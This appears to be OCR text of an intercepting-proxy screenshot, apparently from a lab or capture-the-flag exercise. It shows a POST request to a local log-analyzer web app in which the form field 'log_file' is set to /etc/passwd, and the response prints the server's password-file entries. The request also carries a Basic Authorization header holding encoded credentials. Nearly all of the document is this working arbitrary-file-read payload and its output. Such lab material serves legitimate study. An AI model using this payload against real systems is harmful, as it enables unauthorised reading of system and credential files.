 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Authorization: Basic YWlheTpteWNoZWlpY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:3000
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:3000/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 log_file=/etc/passwd&analyze_log=
Response
Pretty
Raw
Hex
Render
\n
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="
button">
Analyze
</button>
107 </form>
108 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
110 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
112 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/false
118 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
119
120 </div>
121 </body>
122 </html>
123